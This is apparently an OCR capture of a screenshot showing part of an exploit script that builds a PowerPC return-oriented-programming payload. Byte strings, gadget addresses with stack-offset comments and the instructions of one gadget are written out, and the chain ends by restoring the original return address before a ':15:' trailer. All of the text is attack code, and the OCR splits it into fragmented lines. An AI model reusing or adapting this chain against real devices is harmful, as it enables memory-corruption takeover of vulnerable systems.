
	payload 
+=
'\x00\x04\xe6\xf0'
# 
unset
payload 
+=
'HHHH'
# 
+12
payload 
+=
'IIII'
# 
+16(+0) r1 points here at fifth gadget
payload 
+=
'\x01\x48\xe5\x60'
# 
+20(+4) fifth gadget address 
0x0148e560: stw r31, 0(r3); lwz r0, 
0x14(r1); mtlr r0; lwz r31, 0xc(r1); 
addi r1, r1, 0x10; blr;
payload 
+=
'JJJJ'
# 
+8 r1 points here at third gadget
payload 
+=
'KKKK'
# 
+12
payload 
+=
'LLLL'
# 
+16
payload 
+=
'\x01\x13\x31\xa8'
# 
+20 original execution flow return addr
payload 
+=
':15:'
+
'\xff\xf0'